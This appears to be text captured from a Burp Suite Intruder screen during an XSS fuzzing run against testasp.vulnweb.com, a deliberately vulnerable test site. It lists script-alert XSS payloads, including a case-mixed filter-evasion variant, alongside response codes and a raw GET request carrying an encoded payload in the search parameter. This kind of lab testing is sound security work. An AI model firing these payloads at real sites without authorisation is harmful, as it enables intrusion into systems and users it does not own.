 1 2 3 4 2 (genmon)XXX 53% 13:57
2. Intruder attack of testasp.vulnweb.com - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Position Payload Status Error Timeout Length Comment
0 200 19632
1 1 <script>alert(123);</script> 200 227767
2 1 <ScRipT>alert("XSS");</ScRipT>
Request Response
Pretty Raw Hex \n
1 GET /Search.asp?tfSearch=%3Cscript%3Ealert%281%29%3C%2Fscript%3E HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://testasp.vulnweb.com/Search.asp
9 Cookie: ASPSESSIONIDCSTDRARD=AAHOGGLDOOPNHFAANCAHFENE
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches
1 of 1575